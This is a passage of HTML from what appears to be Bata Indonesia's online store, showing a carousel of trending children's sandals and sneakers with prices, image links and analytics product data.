    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Sendal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Sendal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Sendal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Kenalkan Sendal Jepit Anak Laki-Laki Shenzi dari BATA, pilihan sempurna untuk kenyamanan si kecil! Terbuat dari bahan PU berkualitas, sendal ini menawarkan daya tahan dan keleluasaan yang optimal. Sol karet yang empuk memastikan setiap langkah terasa nyaman, baik di rumah maupun saat bermain di luar. Desain yang stylish dan ceria cocok untuk anak-anak, menjadikannya aksesori yang menarik. Dapatkan sendal ini untuk mendukung petualangan si kecil dengan gaya dan kenyamanan!"
    data-producturl="https://www.bata.com/id/sendal-jepit-anak-laki-laki-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, 